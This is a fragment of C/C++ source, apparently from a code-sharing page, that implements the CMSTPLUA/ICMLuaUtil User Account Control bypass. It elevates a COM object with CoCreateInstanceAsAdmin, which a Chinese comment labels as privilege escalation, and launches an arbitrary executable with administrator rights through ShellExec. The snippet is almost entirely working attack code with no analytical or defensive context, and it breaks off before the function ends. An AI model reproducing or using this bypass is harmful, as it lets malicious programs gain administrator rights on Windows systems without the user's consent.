 BOOL CMLuaUtilBypassUAC(LPWSTR lpwszExecutable)
{
HRESULT hr = 0;
CLSID clsidICMLuaUtil = { 0 };
IID iidICMLuaUtil = { 0 };
ICMLuaUtil *CMLuaUtil = NULL;
BOOL bRet = FALSE;
do {
::CLSIDFromString(CLSID_CMSTPLUA, &clsidICMLuaUtil);
::IIDFromString(IID_ICMLuaUtil, &iidICMLuaUtil);
// 提权
hr = CoCreateInstanceAsAdmin(NULL, clsidICMLuaUtil, iidICMLuaUtil, (PVOID*)(&CMLuaUtil));
if (FAILED(hr))
{
break;
}
// 启动程序
hr = CMLuaUtil->lpVtbl->ShellExec(CMLuaUtil, lpwszExecutable, NULL, NULL, 0, SW_SHOW);
if (FAILED(hr))
{
break;
}
bRet = TRUE;
}while(FALSE);